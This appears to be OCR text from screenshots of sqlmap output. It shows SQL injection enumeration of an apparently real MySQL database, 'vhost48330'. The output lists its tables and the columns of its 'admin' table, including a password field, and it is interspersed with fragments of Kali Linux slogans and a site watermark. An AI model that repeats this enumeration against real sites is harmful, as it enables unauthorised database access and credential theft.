 [04:01:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[04:01:33] [INFO] fetching tables for database: 'vhost48330'
[04:01:34] [WARNING] reflective value(s) found and filtering out
Database: vhost48330
[10 tables]
+--------------+
| admin        |
| artist       |
| artist_photo |
| discuss      |
| discuss2     |
| info         |
| items        |
| photo        |
| video        |
| works        |
+--------------+
KAL
The quieter you bec
Nigesb.com
---
[04:02:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[04:02:39] [INFO] fetching columns for table 'admin' in database 'vhost48330'
[04:02:41] [WARNING] reflective value(s) found and filtering out
Database: vhost48330
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| ac       | varchar(20) |
| id       | int(11)     |
| password | varchar(20) |
+----------+-------------+
KALI LINU
The quieter you become, the more you are
Nigesb.com